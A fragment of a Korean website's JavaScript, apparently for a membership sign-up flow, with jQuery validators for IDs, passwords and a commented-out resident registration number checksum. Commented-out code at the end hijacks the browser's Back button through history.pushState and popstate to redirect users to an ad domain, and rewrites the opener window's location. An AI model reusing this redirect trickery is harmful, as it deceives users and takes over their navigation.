					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join2").submit();
	} else {

		return false;
	}
}
function CheckForm_3(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!!';
	var f=document.Join3;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join3").submit();
	} else {

		return false;
	}
}

function CheckForm_3_n(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!!';
	var f=document.Join3_n;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join3_n").submit();
	} else {

		return false;
	}
}

function CheckForm_4(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join4;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join4").submit();
	} else {

		return false;
	}
}

$(document).ready(function(){
	$(window).on('popstate',function(event){
		console.log(event);
	});
});
/*
var vget = vgetRequest();
if(vget){
	

	if(document.referrer){
		console.log("urls : "+vget);
		var state = { 'page_id': 1, 'user_id': 5 };
		var title = 'Hello World';
		history.pushState(null, null, events());

		//history.pushState("","",vget);
	}
	
	if(vget.indexOf("aR") != -1 || vget.indexOf("aC") != -1 || vget.indexOf("aC3") != -1 ){	
		console.log(document.referrer);
		 //window.opener.document.location.href="http://m.naver.com";
		//window.opener.location.href="http://www.adroom.co.kr/view.html?"+vget;

		opener.parent.location.href="http://www.adroom.co.kr/view.html?"+vget;
	}
	
}
function events(){

	//console.log("aaa");
}

function vgetRequest() {
    if(location.search.length ) {
        var get = new Object();
        var ret = location.search.substr(1).split('?');
		console.log(ret);
		
        for(var i = 0; i < ret.length; i++) {
			
			var a1 = ret[0].split('=');
			a1 = a1[1];
			var a2 = ret[1];

		}
		var surl = a1+"?"+a2; 
		console.log(surl);
        
		return ret[0];
    }else{
        return false;
    }
}
*/

/*
	
		window.history.pushState(undefined, null, null);
		window.history.go(-1);   // 백페이지 하나 지우기
		
		window.setTimeout(function(){
		window.history.pushState(undefined, null, "?ad=1");
		}, 100);	// 크롬에서 작동 시간 조절
				

		ua = navigator.userAgent;
		ua = ua.toLowerCase();
		

		if(/safari/.test(ua) && !!window.chrome ){   // 사라피가 아니면
				window.addEventListener('popstate', function(){
					if(getParam("ad") == 2){
						window.location.replace(getUrl(getParam("url2")));
					}	
				});
		}else{   // 사라피이면
			window.setTimeout(function(){  // 사파리에서 작동 시간조절
				window.addEventListener('popstate', function(){
					if(getParam("ad") == 2){
						window.location.replace(getUrl(getParam("url2")));
					}else if(history.state != undefined || null){
						window.location.replace("http://ad1.adroom.co.kr");
					}					
				});
			}, 350);
 		}


		var getUrl = function(url){
			
			url = url.replace(/::/gi,"=");
			url = url.replace(/:/gi,"&");
			url = url.replace(/\|/g,"");
			url = url.replace("http&","http:");
			return url;
			
		}

			
			
		var getParam = function(key){
			var _parammap = {};
			document.location.search.replace(/\??(?:([^=]+)=([^&]*)&?)/g, function () {
				function decode(s) {
					return decodeURIComponent(s.split("+").join(" "));
				}

				_parammap[decode(arguments[1])] = decode(arguments[2]);
			});

			return _parammap[key];
		};
		
		
*/
